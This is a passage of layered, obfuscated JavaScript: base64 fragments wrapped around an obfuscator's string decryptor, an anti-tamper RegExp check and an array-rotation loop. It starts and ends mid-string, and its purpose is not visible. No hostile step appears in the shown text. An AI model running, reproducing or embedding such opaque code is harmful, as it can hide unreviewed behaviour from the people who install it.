JywncHd0Y'+'0pta1JtVycsJ1dSRmNHbWtWV1JidicsJ1'+'dScTdXUWhjSVNvNCcsJ3FjRmNUOG9UdnE'+_0x2988918w(0x2a0)+'N1cnLCdwWFJjUkNrNndxJywnQ1NvaGphT'+'EwnLCdXNnJkb1NrZWFhJywnVzVCZExDa3'+'BXNVZkUHEnLCd0Q294V09CZFJhJywnVzV'+'6QVc3QmNKQ29wJywnVzRDaFdQdGRHSU8n'+'LCdxcVpkSThrSFc2QycsJ2lIamxsbW9BJ'+_0x2988918w(0x3b0)+'FCY1ZHJywnV1BHSWFtazdXUjQnLCdDYkt'+'KcjhvMScsJ3ZxcGNUOG9ORVcnLCdXNHEw'+'V1BWZFFHdScsJ3Ztb2trSVRwJywnVzRtb'+'1dPL2RRZFcnLCdXNXRjVW1vQm9zSycsJ1'+'dQL2NVU293V1BWY1NHJywnVzZYaVc0ZXN'+'XUlcnLCdXN21ORENvb1c0cScsJ3hieXJX'+'UXBjSGEnLCd4bW9JbFhYVCcsJ1c1U0hXU'+'lJjSUhPJywneUh4Y0lDb0hERycsJ2lnSm'+_0x2988918w(0x31a)+'sJ3hiQ3BXT1ZjR2EnLCdCbWthczhvNFc1'+_0x2988918w(0x2d2)+_0x2988918w(0x1e7)+_0x2988918w(0x192)+'DJywnRnJoZEw4a25XNmEnLCd6OGtaeHEz'+'Y1NxJywnY0pqWWhDazAnLCdGOG9jV1E3Z'+'Eo4b1cnLCdtU2s3VzVsY0c4b28nLCd0Sl'+'NERVdxJywnQzJwZExMbGNSVycsJ2RZRmN'+_0x2988918w(0x27a)+_0x2988918w(0x19f)+'1onLCdXNnRkTlNrM1c2M2NSYScsJ1dQZG'+'NUU2tTV1BU')+('UycsJ2Ztb0FXUUJjR0NrUicsJ2FLaGNIQ'+'29WeFcnLCdXNEx4VzQ4K1dQUycsJ1dRcX'+'RtOGs2V09LJywncWJoZFZta2NXNEcnLCd'+'XN1BQeThvMFdSeScsJ1c1eGRQOGtiVzUz'+'Y1JhJywnVzY0QldPVmNVYVMnLCdoSGRjS'+'G1vU1c3ZScsJ0ZTa2xzbW83VzU0JywnRU'+'pSZFZTa1dXNXknLCdnYkpjS21rWkFXJyw'+'nVzVYS2ptazZqcScsJ1c1ekdhU2tCZFcn'+'LCdBOGt0Z01WY09xJywnV1IvY01Tb0lXU'+'kJjUGEnLCdXNVc1V1FsZFFkVycsJ1dSSm'+'NWOG9qV1JSY0pxJywnVzdlY3NTbytXNXU'+'nLCdXN25LVzZkY1A4bzgnLCdjWUZjSjhr'+'MUFhJywnV09hUVdQeGNJU29PJywnVzdiQ'+'nRtb1ZXT3knLCdXT2hjVm1vdVdQdGNPRy'+'csJ3BOdGNIQ29JdlcnLCdDU2tNaHVoY1Z'+'hJywnVzZkY0htb2pnckMnLCdXNHJYZlNr'+'RGNhJywnVzVsZFJTa2tXNWxkT1cnLCdXN'+_0x2988918w(0x297)+'RIU29wZ1NrbScsJ25IaGNJU29vVzVpJyw'+'nZVh6aWw4bzEnLCdDSkttV1A3Y1ZhJywn'+'VzRSZFBDa29XN2xkSUcnLCdXUVpjSm1vV'+'VdQaGNVRycsJ2tZTmNKbWtIRnEnLCdXNn'+_0x2988918w(0x395)+'XNmRjS1NrYWhDbysnLCd3dGRkTUNreFc1'+_0x2988918w(0x184)+_0x2988918w(0x223)+'9TJywnV1BGY1Y4b1BXUnhkVW1vYmFta2l'+_0x2988918w(0x393)+'JywncFdGY1RDb1NXNlMnLCd4U2s2ekNvb'+'1c0NCcsJ1c0S2lsOG9ZQUcnLCdmbWt3QU'+_0x2988918w(0x28a))+('N1RWV1J2SmZhJywnQkdPZ0ZJQycsJ1c1T'+_0x2988918w(0x1bf)+'wnVzR0Y0pta2NoOG9VJywnVzZ0Y0s4azZ'+_0x2988918w(0x2eb)+'SE8nLCd2Z05kUkwzY01xJywnV1FWY01hL'+_0x2988918w(0x1ac)+_0x2988918w(0x25c)+_0x2988918w(0x2a2)+_0x2988918w(0x1e5)+'CdDU29rV1JKZFJTb0YnLCdCdFZkUUNrY1'+'c0RycsJ1c3UmRJbWtUV1JOZFVxJywnZTh'+'vbFdRN2NTU2szJywnVzU5UFdRclpsVycs'+'J0ZzUzN5U29qJywnV09WY01Db0RXUU5jT'+'GEnLCdFYzhKclhlJywnYWE1MG04b1UnLC'+'dXNTVyV1J2OW9xJywnVzdUMEJtb09XUTA'+'nLCdXN3ZPV1I5VG5xJywnV1B0Y0dDb3ZX'+_0x2988918w(0x34d)+_0x2988918w(0x26d)+_0x2988918w(0x2a4)+'oY0g4b2RsSlMnLCdXUTNjTFpSZFVtb1An'+_0x2988918w(0x2f9)+_0x2988918w(0x35b)+'8xZ1NrcycsJ1c2YklXUDlEb2EnLCdEbW9'+'oV1JOZFZ3dScsJ1c1am1XNFdpV09hJywn'+'VzRPQmttbzZ5RycsJ3I4a0JXUXRjVG1vb'+'icsJ0M4a0F5U29wVzdlJywnelNrUFdPWm'+'NOQ291JywnVzdqdmxOblQnLCdXUHBjVjh'+'vTVdSaGNLYScsJ3Q4a2tCU29wVzR5Jywn'+'VzdCZFQ4a29XUnhkTnEnLCdXNTFPV1E5R'+'WRxJywnZmI3Y0ttbzByeExBJywnVzdaY0'+'hta05vOG9P')+('JywneWNGY09tbzdxcScsJ1dRZTZXTy9jT'+_0x2988918w(0x2cd)+'Q1U2pTa0MnLCdXNzNkU0tOY1Ntb2knLCd'+_0x2988918w(0x352)+'SjlXZzhvWicsJ1c0emRCbW9ZV1BpJywnV'+'zVmelc1YXBXUWEnLCd5bWtRVzVUbW9HJy'+_0x2988918w(0x21b)+_0x2988918w(0x2f6)+'Q2tsVzdWY1VXJywnV1JCY0c4bzlXUEZjS'+_0x2988918w(0x1a5)+'VXUlZjVkcnLCdiZVZjTW1vMXJXJywndnJ'+'lcXlxVycsJ3Vta0FBWXRjT3EnLCdtU284'+'V09aY1JTazAnLCdXN0pjVFNrWGZtb1YnL'+_0x2988918w(0x3bf)+_0x2988918w(0x23a)+'IJywnV1B0Y05tb2lXUnBjTHEnLCd3YUJk'+'TThvdURTa2RmWS9kTlNvN3FKbScsJ0Q4a'+'3VXNm5kYUcnLCdrQ2tsVzZkY0ltb3UnLC'+_0x2988918w(0x2c5)+'ta3hXNFpkUnhpMHBXJywnZENrU1c2L2NM'+'U28xJywnV1FtdFdQZGNNU29XJywnaUk1Y'+'mdDb3gnLCdXNjUyQkNvUFdPbScsJ3lTa3'+'lmZlZjSHEnLCdBU29QaGE5NCcsJ1c0ZGN'+'UbW9mcElDJywnVzYxOVdRZllvYScsJ1c1'+'ck5hU2s5aXEnLCdXNkpkUThrRVc2QmNKR'+'ycsJ2pTbzFDMUMrJywnV1FKZFJTb3hmQ2'+'tpJywnV1B4Y1JDbzJXUmxjVkcnLCdXNzd'+'kVWhOY0ltb2UnLCdXNVJkSmdoY0w4b2Qn'+'LCdXNnV2Rm1vQ1c3dScsJ1c3ZlpXT1BWa'+_0x2988918w(0x2e3)+'RlJywnVzVT')+('Z3NTbzFXNVMnLCdXN2JEdjhvcVdQYScsJ'+'0I4bzJXT0pkUVNvcScsJ1c0emdXNmxjS2'+_0x2988918w(0x1c9)+'kbW9EQ2EnLCdEQ2s2VzRUY3BhJywnVzd6'+'Ulc1ZGNMOG9TJywnenRHV3FDb2YnLCdXN'+'WIxbDNUTCcsJ3FIYXREV1MnLCdXN3RkSz'+'EvY0tDb0YnLCdXUWVnV1B4Y09Tb1InLCd'+'XNFJjS0NrN284b1UnLCdXNGhkUENrUFc1'+'SmNPYScsJ25Tb1ZCWXYzJywnVzd2Y2FnW'+'GsnLCdBYnlBV1FoY1ZxJywnZklsY1RDby'+_0x2988918w(0x363)+_0x2988918w(0x33f)+'UnRjVDAwJywncEtCY0dta0xvRycsJ0Zta'+'3lXNERPcHEnLCduVzlOZG1rQycsJ0RiV0'+'5FV1cnLCdrYm5aZDhvWicsJ3VZQzF4OG9'+_0x2988918w(0x32e)+'bkcnLCd2Y3BjUENvRXRxJywnVzdQU1c0V'+_0x2988918w(0x2db)+_0x2988918w(0x2cf)+'CZEJkSG1rY1c1OCcsJ1dPWmNKQ2tzV1Fm'+'LycsJ1c0dnJibWtVaVcnLCdXT1d2bUNre'+'VdQVycsJ1c1OEJXT1pjSEptJywnV09wY0'+'hXTmRNU29pJywneVNrckJyVmNIcScsJ3d'+_0x2988918w(0x394)+'VzR4Y1Btayt1Q29zV1JCY090SDBXUW1kV'+'1JLJywnV1BkY0pTazdXUkhoJywnY2QvY1'+_0x2988918w(0x3d6)+'ta2dzWVpjS2EnLCdDOGtFQUNvVVc0aScs'+'J0NiUmNHOG81RWEnLCdXNS9kTDhrZVdPM'+'2RVYScsJ2thVHlnOGtXJywnVzdpaFdRZG'+'RHSVcnLCdD')+('OGtXVzZ2MmNHJywnVzR6dWF3ZjQnLCdXU'+'kpjSDhvV1dRZGNIYScsJ2E4b2VXNy9kT0'+'5tJywnV1JaY0tDa3BXUTVtJ107ZnVuY3R'+_0x2988918w(0x233)+'MHgxZWU7dmFyIGM9XzB4MTAwNDQzN2NbY'+_0x2988918w(0x2e8)+'ddPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5'+'jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hp'+'amtsbW5vcHFyc3R1dnd4eXpBQkNERUZHS'+'ElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NT'+'Y3ODkrLz0nO3ZhciBrPScnO2Zvcih2YXI'+'gbD0weDAsbSxuLG89MHgwO249aVsnY2hh'+_0x2988918w(0x1f4)+'SoweDQwK246bixsKyslMHg0KT9rKz1TdH'+'JpbmdbJ2Zyb21DaGFyQ29kZSddKDB4ZmY'+'mbT4+KC0weDIqbCYweDYpKToweDApe249'+_0x2988918w(0x32a)+'zt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dm'+'FyIG49W10sbz0weDAscCxxPScnLHI9Jyc'+'7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1s'+_0x2988918w(0x20a)+'ScrKCcwMCcrbFsnY2hhckNvZGVBdCddKH'+'UpWyd0b1N0cmluZyddKDB4MTApKVsnc2x'+'pY2UnXSgtMHgyKTt9bD1kZWNvZGVVUklD'+'b21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9M'+_0x2988918w(0x249)+_0x2988918w(0x2b5)+'obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0'+'JW1bJ2xlbmd0aCddKSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXA7fXQ9MH'+'gwLG89MHgw')+(_0x2988918w(0x381)+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25bdF0pJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wLHErPVN0cmlu'+_0x2988918w(0x374)+'kNvZGVBdCddKHcpXm5bKG5bdF0rbltvXS'+_0x2988918w(0x234)+'xMDA0NDM3ZFsneEV2QlpsJ109aCxfMHgx'+_0x2988918w(0x398)+_0x2988918w(0x230)+'ZhciBlPV8weDEwMDQ0MzdjWzB4MF0sZj1'+_0x2988918w(0x336)+'J11bZl07aWYoZz09PXVuZGVmaW5lZCl7a'+'WYoXzB4MTAwNDQzN2RbJ2hXZ3VGdCddPT'+_0x2988918w(0x383)+'vbihqKXt0aGlzWydXRGZWekonXT1qLHRo'+_0x2988918w(0x1e0)+'F0sdGhpc1snbVBKT2dDJ109ZnVuY3Rpb2'+_0x2988918w(0x31f)+_0x2988918w(0x340)+'XHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4M'+'jAqJyx0aGlzWydQTGhPUGUnXT0nW1x4Mj'+_0x2988918w(0x245)+_0x2988918w(0x205)+'U1pxUSddPWZ1bmN0aW9uKCl7dmFyIGo9b'+'mV3IFJlZ0V4cCh0aGlzWydMU0VVRVQnXS'+'t0aGlzWydQTGhPUGUnXSksaz1qWyd0ZXN'+'0J10odGhpc1snbVBKT2dDJ11bJ3RvU3Ry'+_0x2988918w(0x396)+_0x2988918w(0x39a)+_0x2988918w(0x35f))+('cm4gdGhpc1snS1NrUm9UJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnS1NrUm9UJ109Zn'+'VuY3Rpb24oail7aWYoIUJvb2xlYW4ofmo'+'pKXJldHVybiBqO3JldHVybiB0aGlzWyd0'+'R0ViV2gnXSh0aGlzWydXRGZWekonXSk7f'+'SxpWydwcm90b3R5cGUnXVsndEdFYldoJ1'+'09ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB'+'4MCxsPXRoaXNbJ21ySmlicCddWydsZW5n'+_0x2988918w(0x20f)+'nAnXVsncHVzaCddKE1hdGhbJ3JvdW5kJ1'+_0x2988918w(0x33b)+'pc1snbXJKaWJwJ11bJ2xlbmd0aCddO31y'+'ZXR1cm4gaih0aGlzWydtckppYnAnXVswe'+_0x2988918w(0x25a)+'snYnlTWnFRJ10oKSxfMHgxMDA0NDM3ZFs'+'naFdndUZ0J109ISFbXTt9Yz1fMHgxMDA0'+'NDM3ZFsneEV2QlpsJ10oYyxiKSxfMHgxM'+'DA0NDM3ZFsnTnJCYlhZJ11bZl09Yzt9ZW'+'xzZSBjPWc7cmV0dXJuIGM7fShmdW5jdGl'+'vbihhLGIpe3ZhciBHPV8weDEwMDQ0Mzdk'+'O3doaWxlKCEhW10pe3RyeXt2YXIgYz0tc'+'GFyc2VJbnQoRygweDRkMSwnKSheaScpKS'+'twYXJzZUludChHKDB4M2MxLCdMJihqJyk'+'pKnBhcnNlSW50KEcoMHg0ZjAsJzltXW0n'+'KSkrLXBhcnNlSW50KEcoMHg3MjMsJ0U1b'+'0UnKSkqcGFyc2VJbnQoRygweDU2MiwnQW'+'pHRScpKSstcGFyc2VJbnQoRygweDc4NSw'+'nKSheaScpKSotcGFyc2VJbnQoRygweDQ1'+'YiwnTCYoaicpKSstcGFyc2VJbnQoRygwe'+'DQwZCwnXTJzcycpKStwYXJzZUludChHKD'+'B4NDU3LCdX')+(_0x2988918w(0x1fd)+'0hVV1EnKSkqcGFyc2VJbnQoRygweDIxMS'+'wnbnUwWScpKTtpZihjPT09YilicmVhazt'+'lbHNlIGFbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO31jYXRjaChkKXthWydwdXNoJ10oY'+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4MTAwND'+'QzN2MsMHhkMGM0OCksIWZ1bmN0aW9uKCl'+_0x2988918w(0x1ba)+'W0goMHg3ZjEsJ3hLUmUnKV09ZnVuY3Rpb'+_0x2988918w(0x38d)+'xjW0goMHg0OWUsJyhhTSQnKV09ZnVuY3R'+_0x2988918w(0x2d8)+_0x2988918w(0x2e0)+_0x2988918w(0x3ba)+'QsJ3hLUmUnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcSE9PXM7fSxjW0goMHgyYjYs'+'J10yc3MnKV09SCgweDU1OCwnZSZiYicpK'+'0goMHg3ZGIsJ29aaXgnKStIKDB4NDM3LC'+'dzWWtUJykrSCgweDdiZSwnVylUdScpK0g'+_0x2988918w(0x362)+_0x2988918w(0x34f)+'0goMHgyZjcsJ11qZSMnKSxjW0goMHg2Nj'+'AsJ25AdlMnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcT09PXM7fSxjW0goMHgzY2Us'+'JzltXW0nKV09SCgweDRjNCwnS09PcicpK'+_0x2988918w(0x1cc)+'gweDYwMiwnaHhdYScpK0goMHg3YTYsJ0U'+_0x2988918w(0x2ec)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0goMHgyMjQsJ25AdlMnKV09Zn'+'VuY3Rpb24o')+('cSxzKXtyZXR1cm4gcT09PXM7fSxjW0goM'+_0x2988918w(0x1d9)+_0x2988918w(0x309)+'4NywnJENieicpXT1mdW5jdGlvbihxLHMp'+_0x2988918w(0x27c)+'CcjKXhtJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGNbSCgweDgwOSwnQWU'+'xTScpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0goMHg1YmMsJyExViEnK'+'V09SCgweDQwYSwnbkB2UycpK0goMHg4NG'+'UsJ00xTyUnKStIKDB4Mjk3LCdzWWtUJyk'+_0x2988918w(0x2ee)+'J1c1N2snKStIKDB4NmI0LCdaa1pLJykrS'+'CgweDc5MSwnZ154QCcpK0goMHg2MWIsJ0'+'hVV1EnKStIKDB4NjhiLCdDek1qJykrSCg'+'weDI1NSwnaHhdYScpKydXXScsY1tIKDB4'+'N2M2LCcpKF5pJyldPUgoMHg4NmIsJypAU'+_0x2988918w(0x209)+'VhNiwnKGFNJCcpK0goMHg1NWQsJ0tPT3I'+'nKStIKDB4NDQ4LCdiN01FJykrSCgweDgy'+_0x2988918w(0x2e2)+'StIKDB4NTEzLCdMVlM1JykrSCgweDc2MS'+'wnb1ppeCcpK0goMHg0NDEsJzhvSlAnKSt'+'IKDB4NjgwLCdnXnhAJykrSCgweDM2OCwn'+'eEtSZScpK0goMHg4MmUsJ2UmYmInKStIK'+_0x2988918w(0x328)+'g1MjgsJ1tueSUnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcShzKTt9LGNbSCgweDU0'+'ZCwnITFWIScpXT1IKDB4MjFkLCckQ2J6J'+'ykrSCgweDQ4MSwnSFVXUScpK0goMHgzOD'+'QsJyhVa1kn')+(_0x2988918w(0x290)+'SwnIyl4bScpK0goMHg0YzIsJ3hLUmUnKS'+'tIKDB4NmZmLCddamUjJykrSCgweDVjZSw'+'nW255JScpK0goMHg3YTIsJ10yc3MnKStI'+'KDB4MmVhLCc4b0pQJykrSCgweDRhMiwnO'+_0x2988918w(0x344)+'B4NDFlLCdXKVR1JykrSCgweDQzYywnJEN'+_0x2988918w(0x322)+'NzM2LCckQ2J6JykrSCgweDZmOCwnS09Pc'+'icpK0goMHg2NDUsJ005QWwnKStIKDB4Nz'+'dkLCdbbnklJykrSCgweDQ4YSwnZTBReCc'+_0x2988918w(0x183)+'LCduQHZTJykrSCgweDU3OSwnXWplIycpK'+'0goMHgyMmUsJ00xTyUnKStIKDB4M2NiLC'+'dQJlZCJykrSCgweDU0MiwneEtSZScpK0g'+'oMHgyODMsJ2h4XWEnKStIKDB4MmE4LCdQ'+'JlZCJykrSCgweDQxOSwnJENieicpK0goM'+'Hg0MmMsJyhVa1knKStIKDB4NjU5LCdoeF'+'1hJykrSCgweDM4YSwnQWUxTScpK0goMHg'+'yMjEsJ1d3TUcnKStIKDB4MjNmLCdlMFF4'+'JykrSCgweDRiNSwnZSZiYicpK0goMHgzN'+'zksJ2I3TUUnKStIKDB4NGFlLCddJHd4Jy'+'krSCgweDY5NSwnbnUwWScpK0goMHg1NDc'+'sJ1cpVHUnKStIKDB4M2U0LCdXKVR1Jykr'+'SCgweDViNywnS09PcicpK0goMHgyZDMsJ'+'2deeEAnKStIKDB4N2JhLCdQJlZCJykrSC'+'gweDMxMywnRFNWYScpK0goMHgyZTgsJ2U'+'mYmInKStIKDB4MmE5LCdiN01FJykrSCgw'+'eDQ0ZiwnTFZTNScpK0goMHgzNDMsJyExV'+'iEnKStIKDB4N2NkLCdRS3R3JykrSCgweD'+'M0NCwnUCZW')+('QicpK0goMHgzOTAsJ1FLdHcnKStIKDB4N'+'WFjLCckRVAzJykrSCgweDNmZCwnVylUdS'+'cpK0goMHg1ZDAsJ0xWUzUnKStIKDB4N2Y'+_0x2988918w(0x2b3)+'K0goMHg1MjMsJ1FLdHcnKStIKDB4M2U5L'+'CddamUjJykrSCgweDM0ZSwnXWplIycpK0'+'goMHgyZWIsJ0N6TWonKStIKDB4NDgwLCd'+_0x2988918w(0x3b5)+'MHgzZjgsJyhVa1knKStIKDB4MzAyLCdFN'+'W9FJykrSCgweDg1NCwnJCNGWScpK0goMH'+_0x2988918w(0x38b)+'3JykrSCgweDcyYywnWmtaSycpK0goMHgx'+_0x2988918w(0x308)+'ykrSCgweDQwNSwnSFVXUScpK0goMHg2MT'+'MsJ0tPT3InKStIKDB4MjkxLCcoVWtZJyk'+'rSCgweDRiYSwnTTlBbCcpK0goMHg0ZTYs'+_0x2988918w(0x2bb)+'CgweDc2ZCwnSFVXUScpK0goMHg3OTcsJz'+'ltXW0nKStIKDB4NjQzLCdHOXZvJykrSCg'+'weDY4NSwnUUt0dycpK0goMHgyZmYsJyRD'+'YnonKStIKDB4NmEyLCckQ2J6JykrSCgwe'+'Dc1OCwnS09PcicpK0goMHg2NDEsJ2UwUX'+_0x2988918w(0x35d)+_0x2988918w(0x266)+'KStIKDB4NWMwLCdRIWZJJykrSCgweDMyY'+'iwnUSFmSScpK0goMHg4NDQsJ2I3TUUnKS'+_0x2988918w(0x347)+'nUUt0dycpK0goMHgyMGMsJzRxcionKStI'+'KDB4NjY3LCddJHd4JykrSCgweDdjYywna'+'HhdYScpK0goMHg0NzIsJ0hVV1EnKStIKD'+'B4MjM1LCdL')+('T09yJykrSCgweDU5NSwnS09PcicpK0goM'+'Hg1MzEsJyExViEnKStIKDB4NDdjLCd6aE'+'UwJykrSCgweDVjMywnYjdNRScpK0goMHg'+'0MzgsJyRDYnonKStIKDB4NTBjLCcpKF5p'+'JykrSCgweDM2MiwnKFVrWScpK0goMHg2N'+_0x2988918w(0x3c7)+_0x2988918w(0x2f2)+'sJ1cpVHUnKStIKDB4MjE4LCdNMU8lJykr'+_0x2988918w(0x2c0)+'1cpVHUnKStIKDB4N2RmLCdBZTFNJykrSC'+'gweDM0OCwnVylUdScpK0goMHgyYzIsJ00'+'xTyUnKStIKDB4MzE0LCdpV253JykrSCgw'+_0x2988918w(0x3e5)+'3MnKStIKDB4NzczLCdvWml4JykrSCgweD'+_0x2988918w(0x21d)+_0x2988918w(0x335)+'MywnKGFNJCcpK0goMHg2ZDUsJ0c5dm8nK'+'StIKDB4NTE5LCdMVlM1JykrSCgweDcwYS'+'wnRTVvRScpK0goMHg4NDYsJ2UmYmInKSt'+'IKDB4ODVkLCdHOXZvJykrSCgweDc5Yywn'+'bkB2UycpK0goMHgzOWYsJ3hLUmUnKStIK'+'DB4NWMyLCdMJihqJykrSCgweDY2NCwnW2'+'55JScpK0goMHg3ODAsJ2deeEAnKStIKDB'+'4NjJjLCdDek1qJykrSCgweDMwYywnJENi'+'eicpK0goMHg0NTMsJ0tPT3InKStIKDB4M'+'2I3LCcoYU0kJykrSCgweDQ2MCwnc1lrVC'+'cpK0goMHgzMDcsJzhvSlAnKStIKDB4MmM'+'5LCc5bV1tJykrSCgweDYwMSwnTTlBbCcp'+'K0goMHg3YjUsJ2UwUXgnKStIKDB4NGU0L'+_0x2988918w(0x288)+_0x2988918w(0x30e))+('JyhhTSQnKStIKDB4NTU1LCdpV253JykrS'+_0x2988918w(0x3af)+'kjOWQnKStIKDB4NmRjLCdLT09yJykrSCg'+'weDM5NywneEtSZScpK0goMHg2YzgsJ0Fl'+'MU0nKStIKDB4Mjc2LCdzWWtUJykrSCgwe'+'DdhOSwnQ3pNaicpK0goMHg0YjgsJyQjRl'+'knKStIKDB4NGE2LCcwOCg1JykrSCgweDQ'+_0x2988918w(0x313)+_0x2988918w(0x369)+_0x2988918w(0x296)+_0x2988918w(0x302)+'nKkBTdycpK0goMHg2ZGYsJ11qZSMnKStI'+'KDB4MmU0LCdaa1pLJykrSCgweDc5OCwnW'+_0x2988918w(0x28b)+'B4NzkwLCc5IzlkJykrSCgweDVlMywnZSZ'+_0x2988918w(0x3b1)+'NDVkLCcqQFN3JykrSCgweDQzYiwnUCZWQ'+'icpK0goMHg2NWEsJ11qZSMnKStIKDB4Mz'+'M0LCcqQFN3JykrSCgweDdhYywnJENieic'+'pK0goMHg0YmQsJ1AmVkInKStIKDB4N2Mx'+'LCdEU1ZhJykrSCgweDU4NiwnVzU3aycpK'+'0goMHg2NDYsJzRxcionKStIKDB4NzM4LC'+'dlMFF4JykrSCgweDVlMCwnQ3pNaicpK0g'+'oMHg4NmEsJ1c1N2snKStIKDB4NWU2LCck'+'RVAzJykrSCgweDQ5OSwnKGFNJCcpK0goM'+'HgzZjcsJ2I3TUUnKStIKDB4N2QxLCdMJi'+'hqJykrSCgweDJjNCwnJENieicpK0goMHg'+'3MTgsJ251MFknKStIKDB4NjBjLCddMnNz'+'JykrSCgweDQ3YSwnbkB2UycpK0goMHg0N'+'GEsJ3NZa1QnKStIKDB4NmVlLCc0cXIqJy'+_0x2988918w(0x258))+(_0x2988918w(0x1a8)+_0x2988918w(0x295)+_0x2988918w(0x294)+_0x2988918w(0x24b)+_0x2988918w(0x360)+'DB4MzdjLCdnXnhAJykrSCgweDRiMywnTT'+'FPJScpKyhIKDB4MzNiLCdMSDhAJykrSCg'+_0x2988918w(0x280)+'MFknKStIKDB4NTgzLCddJHd4JykrSCgwe'+_0x2988918w(0x317)+_0x2988918w(0x202)+'mMSwnXSR3eCcpK0goMHgzZmYsJ0tPT3In'+'KStIKDB4ODQ1LCdzWWtUJykrSCgweDUyZ'+'iwnTCYoaicpK0goMHg3ZWMsJ3hLUmUnKS'+'tIKDB4NzUwLCckI0ZZJykrSCgweDVkMyw'+_0x2988918w(0x1bd)+_0x2988918w(0x206)+'TVvRScpK0goMHg1M2UsJzhvSlAnKStIKD'+_0x2988918w(0x376)+_0x2988918w(0x2fd)+'N2U2LCc0cXIqJykrSCgweDNiMiwnXTJzc'+_0x2988918w(0x3e7)+'NkLCdpV253JykrSCgweDQyMCwnQWpHRSc'+'pK0goMHg0NDcsJ2I3TUUnKStIKDB4NGI2'+'LCcoVWtZJykrSCgweDcwZSwnTFZTNScpK'+'0goMHgyOGEsJyRFUDMnKStIKDB4MjlkLC'+_0x2988918w(0x399)+'oMHgyOWYsJ2deeEAnKStIKDB4ODFkLCdE'+'U1ZhJykrSCgweDZlZiwnMDgoNScpK0goM'+'Hg2NzYsJ2lXbncnKStIKDB4MjczLCdRS3'+'R3JykrSCgw')+('eDI3MSwnbkB2UycpK0goMHgzZjEsJ1c1N'+'2snKStIKDB4ODFmLCdFNW9FJykrSCgweD'+_0x2988918w(0x1df)+'nKStIKDB4N2UxLCdXKVR1JykrSCgweDg1'+_0x2988918w(0x3cb)+_0x2988918w(0x2fe)+'wnRTVvRScpK0goMHgzNzcsJzA4KDUnKSt'+'IKDB4NjI4LCckQ2J6JykrSCgweDYyOSwn'+'XTJzcycpK0goMHgzZDQsJ1d3TUcnKStIK'+'DB4MmQwLCdEU1ZhJykrSCgweDVmZCwnJE'+_0x2988918w(0x195)+'4N2Y3LCdlJmJiJykrSCgweDVkNywnTTlB'+'bCcpK0goMHg2MDUsJ2UwUXgnKStIKDB4N'+'Tk4LCcqQFN3JykrSCgweDI2ZSwnUSFmSS'+'cpK0goMHgyYWMsJ0xIOEAnKStIKDB4Nzc'+'4LCc0cXIqJykrSCgweDZkYSwnKFVrWScp'+_0x2988918w(0x1f3)+'CcqQFN3JykrSCgweDMxYiwnV3dNRycpK0'+'goMHgyNmIsJ0U1b0UnKStIKDB4NzBkLCd'+'zWWtUJykrSCgweDczYywnS09PcicpK0go'+'MHgyZDEsJ2lXbncnKStIKDB4N2Y1LCdRI'+'WZJJykrSCgweDQ4ZCwnKFVrWScpK0goMH'+'g3ZDcsJzA4KDUnKStIKDB4MzJkLCdbbnk'+_0x2988918w(0x2c7)+'MTEsJ0xIOEAnKStIKDB4N2Q4LCdoeF1hJ'+'ykrSCgweDQ0NCwnJEVQMycpK0goMHg3Nz'+'QsJ1cpVHUnKStIKDB4MmU5LCddJHd4Jyk'+'rSCgweDg1MiwnITFWIScpK0goMHg0OGUs'+_0x2988918w(0x391)+_0x2988918w(0x264)+'c1N2snKStI')+('KDB4NjBiLCdMVlM1JykrSCgweDVjNiwne'+'EtSZScpK0goMHgyMzYsJ1EhZkknKStIKD'+_0x2988918w(0x2ce)+'xTScpK0goMHg1NmIsJ251MFknKStIKDB4'+_0x2988918w(0x33c)+'ycpK0goMHg3ZjIsJzhvSlAnKStIKDB4OD'+'JiLCchMVYhJykrSCgweDVhYiwnXWplIyc'+'pK0goMHgzNDcsJ29aaXgnKStIKDB4MjQ3'+'LCcjKXhtJykrSCgweDgzZSwnQ3pNaicpK'+'0goMHg4MTIsJ2lXbncnKStIKDB4M2QzLC'+'dIVVdRJykrSCgweDdlZSwnKFVrWScpK0g'+'oMHg3OWUsJ1EhZkknKStIKDB4MjY3LCdD'+'ek1qJykrSCgweDJhNiwnc1lrVCcpK0goM'+'HgyN2EsJyQjRlknKStIKDB4NGY5LCdIVV'+'dRJykrSCgweDFmYiwnUSFmSScpK0goMHg'+'4M2EsJ1d3TUcnKStIKDB4MWZkLCdXNTdr'+'JykrSCgweDdlYSwnUCZWQicpK0goMHgyM'+'GUsJ1c1N2snKStIKDB4NjczLCddamUjJy'+'krSCgweDQ3NywnNHFyKicpK0goMHg0Njk'+'sJ3poRTAnKStIKDB4M2ZhLCdNOUFsJykr'+_0x2988918w(0x2f7)+'3NZa1QnKStIKDB4MjZhLCd4S1JlJykrSC'+'gweDY0NywnQWpHRScpK0goMHg2ZjIsJ0x'+'IOEAnKStIKDB4NGUxLCcpKF5pJykrSCgw'+_0x2988918w(0x37e)+_0x2988918w(0x2a5)+_0x2988918w(0x37f)+'nKStIKDB4ODA4LCd6aEUwJykrSCgweDI5'+'MiwnQWpHRScpK0goMHg3MjAsJ3NZa1QnK'+'StIKDB4NGY2LCdBZTFNJykrSCgweDU3Ny'+'wnVzU3aycp')+('K0goMHg4MWMsJ0c5dm8nKStIKDB4N2I4L'+'CcpKF5pJykrSCgweDIyYiwnXTJzcycpK0'+'goMHg0MzAsJ1d3TUcnKStIKDB4NTRiLCd'+'XKVR1JykrSCgweDd